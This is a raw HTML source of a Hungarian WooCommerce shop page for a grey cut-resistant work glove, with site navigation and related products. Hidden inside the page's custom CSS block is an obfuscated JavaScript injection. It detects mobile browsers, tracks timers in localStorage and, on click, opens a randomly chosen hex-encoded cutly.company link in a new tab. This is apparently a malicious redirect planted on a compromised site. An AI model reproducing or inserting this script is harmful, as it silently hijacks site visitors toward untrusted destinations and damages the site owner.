<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=5.7.14' id='fw-form-helpers-js'></script>
<link rel="https://api.w.org/" href="https://pixeldekor.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://pixeldekor.eu/wp-json/wp/v2/product/3026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixeldekor.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pixeldekor.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel='shortlink' href='https://pixeldekor.eu/?p=3026' />
<link rel="alternate" type="application/json+oembed" href="https://pixeldekor.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixeldekor.eu%2Ftermekek%2F5-os-vagasbiztos-munkaskesztyu-szurke%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pixeldekor.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixeldekor.eu%2Ftermekek%2F5-os-vagasbiztos-munkaskesztyu-szurke%2F&#038;format=xml" />

			
			
			
			
			
			<script>
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45378016-11', 'auto');
	ga('send', 'pageview');

</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pixeldekor.eu/wp-content/uploads/2020/06/cropped-pixel-dekor-fav-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#top-bar span {
    color: white;
}
#top-bar {
	font-size: 18px;
}
#top-bar .tb-item.si i.fa {
   font-size: 20px;
}
.benefits.style-3cols_fullwidth h4 {
	text-align:center
}
.benefits.style-3cols_fullwidth .desc {
	text-align:center
}
.wproto_logo_desc_widget .desc {
	text-align:justify;
	color:#fcd846;
}
#footer-bar.style-cta .button {
	font-size:20px;
	font-weight: bold;
}
.widget_mc4wp_form_widget form, .widget_mc4wp_form_widget {
	text-align:justify;
	color:#fcd846;
}
.screen-reader-text{color:white;}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x6e\x4d\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x5a\x73\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x6d\x61\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x74\x43\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x63\x77\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x6d\x50\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x4f\x42\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x48\x5a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x57\x55\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x47\x68\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script></head>
<body class="product-template-default single single-product postid-3026 theme-wplab-recover woocommerce woocommerce-page woocommerce-no-js layout-wide header-modern anim-on anim-mobile-on sidebar-">
		
	<!--
		Main wrapper
	-->
	<div id="wrap" >
	
			
		<div id="menu-container" class="scrolling-effect-headroom do-not-scroll-on-mobiles">
				<div id="top-bar">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					
										<div class="tb-item phone">
						<i class="fa fa-phone"></i> <span>Kérjen időpontot:</span> +36 70 410 8484					</div>
										
										<div class="tb-item email">
						<i class="fa fa-envelope"></i> <span>Írjon nekünk:</span> <a href="mailto:info@pixeldekor.eu">info@pixeldekor.eu</a>					</div>
										
										<div class="tb-item wh">
						<i class="fa fa-clock-o"></i> <span>Ügyfélfogadás: </span> 9:00 - 15:00					</div>
										
										
										<div class="tb-item si">
										<div class="share-links">
					<a href="https://www.facebook.com/Pixel-Dekor-355412524522024/" title="Facebook" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="https://www.youtube.com/channel/UCXWMSQp2zOTiKt-JU8Wh9Nw" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://hu.pinterest.com/pixeldekorkft/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>				</div>
									</div>
										
										
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
	<!--
	Header Menu
-->
<header data-onepage-update-hash="0" data-onepage-offset="100" data-onepage-speed="750" data-hover-effect="fadeIn" class="menu-style-default  submenu-style-dark" id="header">
	<div id="header-menu-inner">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div id="menu-inner">
						<div id="menu-holder" >
														<a href="https://pixeldekor.eu" class="logo logo-desktop logo-image"><img style="width: 265px; height: 85px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; " src="//pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL.png" data-at2x="//pixeldekor.eu/wp-content/uploads/2019/03/01_logo-PIXEL-2x.png" alt="PixelDekor &ndash; " /></a>
														
											
						<ul id="header-menu" class="dl-menu"><li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1021 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/" ><span class="menu-text">Kezdőoldal</span></a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/mi-a-pixeldekor/" ><span class="menu-text">Mi a pixeldekor?</span></a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1026 level-0 drop sub-on-right"><a class="menu-item-href " ><span class="menu-text">Megoldások<i class="submenu-icon"></i></span></a>
<ul class="sub-menu dl-submenu appear-on-right">
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/jarhato-diszglett/" ><span class="menu-text">Járható díszglett</span></a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/labazati-diszglett/" ><span class="menu-text">Lábazati díszglett</span></a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/betonjavitas/" ><span class="menu-text">Betonjavítás</span></a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031 level-1 sub-on-right no-icon"><a class="menu-item-href"  href="https://pixeldekor.eu/megoldasok/szorhato-tapetak/" ><span class="menu-text">Szórható tapéták</span></a></li>
</ul>
</li>
<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1405 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/webshop/" ><span class="menu-text">Webshop</span></a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/kapcsolat/" ><span class="menu-text">Kapcsolat</span></a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1424 level-0 sub-on-right"><a class="menu-item-href"  href="https://pixeldekor.eu/my-account/edit-account/" ><span class="menu-text">Fiókadatok</span></a></li>
</ul>						
						<a href="javascript:;" id="mobile-menu-toggler" class="dl-trigger">
						  <span></span>
						  <span></span>
						  <span></span>
						  <span></span>
						</a>
					</div>
					
										
											
												
							<div id="header-cart-widget">
								<a href="javascript:;" id="header-cart-widget-toggle"><span>0</span></a>
								<div class="inside">
									<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Kosár</h2><div class="widget_shopping_cart_content"></div></div>								</div>
							</div>
						
												
												
											
										</div>
				</div>
			</div>
		</div>
	</div>
</header>		</div>
	
		<!--
			Header wrapper
		-->
				<div id="header-wrapper"  data-speed="0.2" data-image-src="//pixeldekor.eu/wp-content/uploads/2019/05/slider-pixeldekor-2.jpg"  class="default-tpl parallax-section">				
			
			<!--
				Page title, breadcrumbs
			-->
			<header id="page-header">
				<div class="container">
					<div class="row">
					
												
						<div class="col-md-10">
							
										<h1>
			
				Webáruház
						</h1>
										
								
	<div class="breadcrumbs">
									<span class="first-item">
									<a href="https://pixeldekor.eu/">Kezdőoldal</a></span>
								<span class="separator"></span>
												<span class="0-item">
											<a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/">Építőanyagok és kiegészítő termékek</a></span>
									<span class="separator"></span>
												<span class="1-item">
											<a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/egyeni-vedofelszerelesek/">Egyéni védőfelszerelések</a></span>
									<span class="separator"></span>
												<span class="last-item">5-ös vágásbiztos munkáskesztyű - szürke</span>
						</div>
							
														
						</div>
						<div class="col-md-2">
													 	<a href="/pixeldekor/kapcsolat/" class="button style-white link left size-medium header-cta">Visszahívást kérek!</a>
						 							</div>
						
											
					</div>
				</div>
			</header>
			
		</div>
		
		<!--
			Content section area
		-->
		<div class="page-corners"></div>
		<div id="content-wrapper" class="default-tpl">
	<div class="container">
		<div class="row">
		
			<!--
				WooCommerce Content
			-->
		
			<div id="content" class="col-md-9">
			
				<div class="woocommerce-notices-wrapper"></div><div id="product-3026" class="product type-product post-3026 status-publish first instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg"><img width="375" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg" class="wp-post-image" alt="" title="MKVB10_új" data-caption="" data-src="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg" data-large_image="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg" data-large_image_width="375" data-large_image_height="250" srcset="https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj.jpg 375w, https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj-300x200.jpg 300w, https://pixeldekor.eu/wp-content/uploads/2021/01/MKVB10_uj-20x13.jpg 20w" sizes="(max-width: 375px) 100vw, 375px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">5-ös vágásbiztos munkáskesztyű &#8211; szürke</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Méretek:</p>
<ul>
<li>8</li>
<li>9</li>
<li>10</li>
<li>11</li>
</ul>
</div>
	</div>

	
	<section class="related products">

					<h2>Kapcsolódó termékek</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-3014 status-publish first instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://pixeldekor.eu/termekek/2-oldalon-pvc-pottyos-munkaskesztyu-feher/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/MK2PVC_uj-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">2 oldalon PVC pöttyös munkáskesztyű &#8211; fehér</h2>
</a><a href="https://pixeldekor.eu/termekek/2-oldalon-pvc-pottyos-munkaskesztyu-feher/" data-quantity="1" class="button product_type_simple poly size-small style-grey" data-product_id="3014" data-product_sku="" aria-label="&ldquo;2 oldalon PVC pöttyös munkáskesztyű - fehér&rdquo; termékről több információ" rel="nofollow">Tovább</a></li>

			
					<li class="product type-product post-3020 status-publish instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://pixeldekor.eu/termekek/profi-nyari-munkaskesztyu-martott-latex-sarga-zold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/MKPR10N_uj-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">PROFI nyári munkáskesztyű mártott, latex &#8211; sárga/zöld</h2>
</a><a href="https://pixeldekor.eu/termekek/profi-nyari-munkaskesztyu-martott-latex-sarga-zold/" data-quantity="1" class="button product_type_simple poly size-small style-grey" data-product_id="3020" data-product_sku="" aria-label="&ldquo;PROFI nyári munkáskesztyű mártott, latex - sárga/zöld&rdquo; termékről több információ" rel="nofollow">Tovább</a></li>

			
					<li class="product type-product post-3032 status-publish instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://pixeldekor.eu/termekek/terdvedo-kek-gumi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/TVKEK_uj-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">Térdvédő &#8211; kék &#8211; gumi</h2>
</a><a href="https://pixeldekor.eu/termekek/terdvedo-kek-gumi/" data-quantity="1" class="button product_type_simple poly size-small style-grey" data-product_id="3032" data-product_sku="" aria-label="&ldquo;Térdvédő - kék - gumi&rdquo; termékről több információ" rel="nofollow">Tovább</a></li>

			
					<li class="product type-product post-3024 status-publish last instock product_cat-egyeni-vedofelszerelesek has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://pixeldekor.eu/termekek/teli-munkaskesztyu-martott-latex-narancssarga-fekete/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="250" src="https://pixeldekor.eu/wp-content/uploads/2021/01/MK10T_uj-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">Téli munkáskesztyű mártott, latex &#8211; narancssárga/fekete</h2>
</a><a href="https://pixeldekor.eu/termekek/teli-munkaskesztyu-martott-latex-narancssarga-fekete/" data-quantity="1" class="button product_type_simple poly size-small style-grey" data-product_id="3024" data-product_sku="" aria-label="&ldquo;Téli munkáskesztyű mártott, latex - narancssárga/fekete&rdquo; termékről több információ" rel="nofollow">Tovább</a></li>

			
		</ul>

	</section>
	</div>


			</div>
				
			<aside id="sidebar" class="col-md-3"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><div class="widget-content"><h4 class="widget-title">Keresés</h4>		<form class="search-form" action="https://pixeldekor.eu" method="get">
			<input type="hidden" name="post_type" value="product" />
			<input type="search" name="s" value="" placeholder="Type and hit enter..." />
		</form>
		<div class="clearfix"></div></div></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-content"><h4 class="widget-title">Kategória</h4><ul class="product-categories"><li class="cat-item cat-item-167 cat-parent current-cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/">Építőanyagok és kiegészítő termékek</a> <span class="count">(216)</span><ul class='children'>
<li class="cat-item cat-item-176"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/betonozashoz/">Betonozáshoz</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-229 current-cat"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/egyeni-vedofelszerelesek/">Egyéni védőfelszerelések</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://pixeldekor.eu/termekek-kategoria/epitoanyagok-es-kiegeszito-termekek/falazoelemek/">Falazóelemek</a> <span class="count">(3)</span>	<ul class='children'>
